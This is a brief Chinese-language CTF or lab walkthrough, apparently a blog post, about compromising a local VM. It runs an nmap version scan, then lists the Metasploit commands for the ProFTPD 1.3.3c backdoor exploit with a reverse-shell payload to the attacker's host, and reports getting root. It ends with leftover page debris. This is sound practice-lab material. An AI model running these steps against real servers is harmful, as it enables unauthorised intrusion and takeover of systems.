信息收集

三个端口,ftp,ssh,http


看来突破口不在网站上,那就看看是不是ftp,ssh和apache的问题,nmap扫描版本
nmap -sV -O 192.168.83.147
┌──(root㉿kali)-[~]
└─# nmap -sV -O 192.168.83.147
Starting Nmap 7.94 ( https://nmap.org ) at 2023-06-28 21:17 CST
Nmap scan report for 192.168.83.147
Host is up (0.00023s latency).
Not shown: 997 closed tcp ports (reset)
PORT STATE SERVICE VERSION
21/tcp open ftp ProFTPD 1.3.3c
22/tcp open ssh OpenSSH 7.2p2 Ubuntu 4ubuntu2.2 (Ubuntu Linux; protocol 2.0)
80/tcp open http Apache httpd 2.4.18 ((Ubuntu))
MAC Address: 00:0C:29:17:75:5C (VMware)
Device type: general purpose
Running: Linux 3.X|4.X
OS CPE: cpe:/o:linux:linux_kernel:3 cpe:/o:linux:linux_kernel:4
OS details: Linux 3.2 - 4.9
Network Distance: 1 hop
Service Info: OSs: Unix, Linux; CPE: cpe:/o:linux:linux_kernel
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 7.73 seconds
这个版本正确,而且msf上有

msf
search proftpd 1.3.3
use exploit/unix/ftp/proftpd_133c_backdoor
show options
set rhosts 192.168.83.147
set payload cmd/unix/reverse
set lhost 192.168.83.128
run
直接是root权限,找flag过关





















 580
580











 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?








